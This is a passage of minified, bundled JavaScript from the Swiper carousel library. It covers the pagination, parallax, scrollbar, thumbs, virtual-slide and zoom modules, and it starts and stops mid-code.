t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){t=t.target;e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!(0,m.default)(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}}},{"../../utils/dom":111,"../../utils/utils":115}],104:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTransform:function(e,t){var n=this.rtl,e=(0,l.default)(e),n=n?-1:1,i=e.attr("data-swiper-parallax")||"0",r=e.attr("data-swiper-parallax-x"),s=e.attr("data-swiper-parallax-y"),o=e.attr("data-swiper-parallax-scale"),a=e.attr("data-swiper-parallax-opacity");r||s?(r=r||"0",s=s||"0"):this.isHorizontal()?(r=i,s="0"):(s=i,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*t*n+"%":r*t*n+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=a&&(i=a-(a-1)*(1-Math.abs(t)),e[0].style.opacity=i),null==o?e.transform("translate3d("+r+", "+s+", 0px)"):(n=o-(o-1)*(1-Math.abs(t)),e.transform("translate3d("+r+", "+s+", 0px) scale("+n+")"))},setTranslate:function(){var i=this,e=i.$el,t=i.slides,r=i.progress,s=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,r)}),t.each(function(e,t){var n=e.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(n+=Math.ceil(t/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),(0,l.default)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,n)})})},setTransition:function(n){void 0===n&&(n=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var e=(0,l.default)(e),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||n;0===n&&(t=0),e.transition(t)})}};n.default={name:"parallax",params:{parallax:{enabled:!1}},create:function(){(0,r.bindModuleMethods)(this,{parallax:s({},o)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],105:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=e("ssr-window"),s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e,t,n,i,r,s,o,a;this.params.scrollbar.el&&this.scrollbar.el&&(s=this.scrollbar,e=this.rtlTranslate,a=this.progress,t=s.dragSize,n=s.trackSize,i=s.$dragEl,r=s.$el,s=this.params.scrollbar,a=(n-(o=t))*a,e?0<(a=-a)?(o=t-a,a=0):n<-a+t&&(o=n+a):a<0?(o=t+a,a=0):n<a+t&&(o=n-a),this.isHorizontal()?(i.transform("translate3d("+a+"px, 0, 0)"),i[0].style.width=o+"px"):(i.transform("translate3d(0px, "+a+"px, 0)"),i[0].style.height=o+"px"),s.hide)&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){r[0].style.opacity=0,r.transition(400)},1e3))},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&a.scrollbar.el&&(t=(e=a.scrollbar).$dragEl,n=e.$el,t[0].style.width="",t[0].style.height="",i=a.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=(r=a.size/a.virtualSize)*(i/a.size),o="auto"===a.params.scrollbar.dragSize?i*r:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=1<=r?"none":"",a.params.scrollbar.hide&&(n[0].style.opacity=0),(0,u.extend)(e,{trackSize:i,divider:r,moveDivider:s,dragSize:o}),a.params.watchOverflow)&&a.enabled&&e.$el[a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},getPointerPosition:function(e){return this.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY},setDragPosition:function(e){var t=this,n=t.scrollbar,i=t.rtlTranslate,r=n.$el,s=n.dragSize,o=n.trackSize,a=n.dragStartPos,n=(n.getPointerPosition(e)-r.offset()[t.isHorizontal()?"left":"top"]-(null!==a?a:s/2))/(o-s),e=(n=Math.max(Math.min(n,1),0),i&&(n=1-n),t.minTranslate()+(t.maxTranslate()-t.minTranslate())*n);t.updateProgress(e),t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el,o=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),o.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),n.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=(0,u.nextTick)(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease)&&t.slideToClosest()},enableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.addEventListener(t.start,a.scrollbar.onDragStart,s),r.addEventListener(t.move,a.scrollbar.onDragMove,s),r.addEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,a.scrollbar.onDragStart,s),e.addEventListener(n.move,a.scrollbar.onDragMove,s),e.addEventListener(n.end,a.scrollbar.onDragEnd,o)))},disableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.removeEventListener(t.start,a.scrollbar.onDragStart,s),r.removeEventListener(t.move,a.scrollbar.onDragMove,s),r.removeEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,a.scrollbar.onDragStart,s),e.removeEventListener(n.move,a.scrollbar.onDragMove,s),e.removeEventListener(n.end,a.scrollbar.onDragEnd,o)))},init:function(){var e,t=this,n=t.scrollbar,i=t.$el,r=(t.params.scrollbar=(0,u.createElementIfNotDefined)(i,t.params.scrollbar,t.params.createElements,{el:"swiper-scrollbar"}),t.params.scrollbar);r.el&&(e=(0,s.default)(r.el),0===(i=(e=t.params.uniqueNavElements&&"string"==typeof r.el&&1<e.length&&1===i.find(r.el).length?i.find(r.el):e).find("."+t.params.scrollbar.dragClass)).length&&(i=(0,s.default)('<div class="'+t.params.scrollbar.dragClass+'"></div>'),e.append(i)),(0,u.extend)(n,{$el:e,el:e[0],$dragEl:i,dragEl:i[0]}),r.draggable&&n.enableDraggable(),e)&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(){this.scrollbar.disableDraggable()}};n.default={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){(0,u.bindModuleMethods)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],106:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils"),s=(e=e("../../utils/dom"))&&e.__esModule?e:{default:e};function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,(0,i.extend)(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),(0,i.extend)(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):(0,i.isObject)(t.swiper)&&(e.thumbs.swiper=new n((0,i.extend)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,n,i=this,r=i.thumbs.swiper;r&&(e=r.clickedIndex,(n=r.clickedSlide)&&(0,s.default)(n).hasClass(i.params.thumbs.slideThumbActiveClass)||null!=e&&(n=r.params.loop?parseInt((0,s.default)(r.clickedSlide).attr("data-swiper-slide-index"),10):e,i.params.loop&&(r=i.activeIndex,i.slides.eq(r).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,r=i.activeIndex),e=i.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),t=i.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),n=void 0===e||void 0!==t&&t-r<r-e?t:e),i.slideTo(n)))},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var i,r,s,o="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,a=t.params.thumbs.autoScrollOffset,l=a&&!n.params.loop,u=((t.realIndex!==n.realIndex||l)&&(i=n.activeIndex,s=n.params.loop?(n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),s=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=void 0===s?r:void 0===r?s:r-i==i-s?1<n.params.slidesPerGroup?r:i:r-i<i-s?r:s,t.activeIndex>t.previousIndex?"next":"prev"):(r=t.realIndex)>t.previousIndex?"next":"prev",l&&(r+="next"===s?a:-1*a),n.visibleSlidesIndexes)&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=i<r?r-Math.floor(o/2)+1:r+Math.floor(o/2)-1:i<r&&n.params.slidesPerGroup,n.slideTo(r,e?0:void 0)),1),c=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),n.slides.removeClass(c),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var d=0;d<u;d+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+d)+'"]').addClass(c);else for(var h=0;h<u;h+=1)n.slides.eq(t.realIndex+h).addClass(c)}}};n.default={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){(0,i.bindModuleMethods)(this,{thumbs:r({swiper:null,initialized:!1},o)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){e=e.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],107:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},E=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={update:function(e){var t,n=this,i=n.params,r=i.slidesPerView,s=i.slidesPerGroup,i=i.centeredSlides,o=n.params.virtual,a=o.addSlidesBefore,o=o.addSlidesAfter,l=n.virtual,u=l.from,c=l.to,d=l.slides,h=l.slidesGrid,f=l.renderSlide,l=l.offset,p=(n.updateActiveIndex(),n.activeIndex||0),m=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i=i?(t=Math.floor(r/2)+s+o,Math.floor(r/2)+s+a):(t=r+(s-1)+o,s+a),v=Math.max((p||0)-i,0),g=Math.min((p||0)+t,d.length-1),r=(n.slidesGrid[v]||0)-(n.slidesGrid[0]||0);function y(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load()}if((0,E.extend)(n.virtual,{from:v,to:g,offset:r,slidesGrid:n.slidesGrid}),u!==v||c!==g||e)if(n.params.virtual.renderExternal)n.params.virtual.renderExternal.call(n,{offset:r,from:v,to:g,slides:function(){for(var e=[],t=v;t<=g;t+=1)e.push(d[t]);return e}()}),n.params.virtual.renderExternalUpdate&&y();else{var b=[],w=[];if(e)n.$wrapperEl.find("."+n.params.slideClass).remove();else for(var x=u;x<=c;x+=1)(x<v||g<x)&&n.$wrapperEl.find("."+n.params.slideClass+'[data-swiper-slide-index="'+x+'"]').remove();for(var T=0;T<d.length;T+=1)v<=T&&T<=g&&(void 0===c||e?w.push(T):(c<T&&w.push(T),T<u&&b.push(T)));w.forEach(function(e){n.$wrapperEl.append(f(d[e],e))}),b.sort(function(e,t){return t-e}).forEach(function(e){n.$wrapperEl.prepend(f(d[e],e))}),n.$wrapperEl.children(".swiper-slide").css(m,r+"px"),y()}else n.slidesGrid!==h&&r!==l&&n.slides.css(m,r+"px"),n.updateProgress()},renderSlide:function(e,t){var n=this.params.virtual;return n.cache&&this.virtual.cache[t]?this.virtual.cache[t]:((e=n.renderSlide?(0,r.default)(n.renderSlide.call(this,e,t)):(0,r.default)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>")).attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=e),e)},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var i,r,t=this.activeIndex,n=t+1,s=1;if(Array.isArray(e)){for(var o=0;o<e.length;o+=1)e[o]&&this.virtual.slides.unshift(e[o]);n=t+e.length,s=e.length}else this.virtual.slides.unshift(e);this.params.virtual.cache&&(i=this.virtual.cache,r={},Object.keys(i).forEach(function(e){var t=i[e],n=t.attr("data-swiper-slide-index");n&&t.attr("data-swiper-slide-index",parseInt(n,10)+1),r[parseInt(e,10)+s]=t}),this.virtual.cache=r),this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;0<=n;--n)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&--t,t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&--t,t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};n.default={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){(0,E.bindModuleMethods)(this,{virtual:s({},o,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){var t;e.params.virtual.enabled&&(e.classNames.push(e.params.containerModifierClass+"virtual"),(0,E.extend)(e.params,t={watchSlidesProgress:!0}),(0,E.extend)(e.originalParams,t),e.params.initialSlide||e.virtual.update())},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},{"../../utils/dom":111,"../../utils/utils":115}],108:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){var t,n,i;return e.targetTouches.length<2?1:(t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY,Math.sqrt(Math.pow(i-t,2)+Math.pow(e-n,2)))},onGestureStart:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=(0,d.default)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?i.scale=e.scale*i.currentScale:i.scale=r.scaleMove/r.scaleStart*i.currentScale,i.scale>r.maxRatio&&(i.scale=r.maxRatio-1+Math.pow(i.scale-r.maxRatio+1,.5)),i.scale<n.minRatio&&(i.scale=n.minRatio+1-Math.pow(n.minRatio-i.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")")):"gesturechange"===e.type&&i.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,n=this.support,i=this.params.zoom,r=this.zoom,s=r.gesture;if(!n.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),i.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale)&&(s.$slideEl=void 0)},onTouchStart:function(e){var t=this.device,n=this.zoom,i=n.gesture,n=n.image;i.$imageEl&&0!==i.$imageEl.length&&!n.isTouched&&(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x=("touchstart"===e.type?e.targetTouches[0]:e).pageX,n.touchesStart.y=("touchstart"===e.type?e.targetTouches[0]:e).pageY)},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched)&&n.$slideEl){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=(0,a.getTranslate)(n.$imageWrapEl[0],"x")||0,i.startY=(0,a.getTranslate)(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0));var s=i.width*t.scale,o=i.height*t.scale;if(!(s<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-s/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,i.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e,t,n,i,r=this.zoom,s=r.gesture,o=r.image,a=r.velocity;s.$imageEl&&0!==s.$imageEl.length&&(o.isTouched&&o.isMoved?(o.isTouched=!1,o.isMoved=!1,e=a.x*(n=300),e=o.currentX+e,t=a.y*(i=300),t=o.currentY+t,0!==a.x&&(n=Math.abs((e-o.currentX)/a.x)),0!==a.y&&(i=Math.abs((t-o.currentY)/a.y)),a=Math.max(n,i),o.currentX=e,o.currentY=t,n=o.width*r.scale,i=o.height*r.scale,o.minX=Math.min(s.slideWidth/2-n/2,0),o.maxX=-o.minX,o.minY=Math.min(s.slideHeight/2-i/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),s.$imageWrapEl.transition(a).transform("translate3d("+o.currentX+"px, "+o.currentY+"px,0)")):(o.isTouched=!1,o.isMoved=!1))},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,n,i,r=this,s=(0,c.getWindow)(),o=r.zoom,a=r.params.zoom,l=o.gesture,u=o.image;l.$slideEl||(e&&e.target&&(l.$slideEl=(0,d.default)(e.target).closest("."+r.params.slideClass)),l.$slideEl||(r.params.virtual&&r.params.virtual.enabled&&r.virtual?l.$slideEl=r.$wrapperEl.children("."+r.params.slideActiveClass):l.$slideEl=r.slides.eq(r.activeIndex)),l.$imageEl=l.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),l.$imageWrapEl=l.$imageEl.parent("."+a.containerClass)),l.$imageEl&&0!==l.$imageEl.length&&l.$imageWrapEl&&0!==l.$imageWrapEl.length&&(l.$slideEl.addClass(""+a.zoomedSlideClass),r=void 0===u.touchesStart.x&&e?(t=("touchend"===e.type?e.changedTouches[0]:e).pageX,("touchend"===e.type?e.changedTouches[0]:e).pageY):(t=u.touchesStart.x,u.touchesStart.y),o.scale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,o.currentScale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?(u=l.$slideEl[0].offsetWidth,a=l.$slideEl[0].offsetHeight,e=l.$slideEl.offset().left+s.scrollX+u/2-t,t=l.$slideEl.offset().top+s.scrollY+a/2-r,s=l.$imageEl[0].offsetWidth,r=l.$imageEl[0].offsetHeight,s=s*o.scale,r=r*o.scale,u=Math.min(u/2-s/2,0),s=Math.min(a/2-r/2,0),(a=-u)<(n=(n=e*o.scale)<u?u:n)&&(n=a),(r=-s)<(i=(i=t*o.scale)<s?s:i)&&(i=r)):i=n=0,l.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+i+"px,0)"),l.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+o.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?n.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):n.$slideEl=this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&n.$imageWrapEl&&0!==n.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var 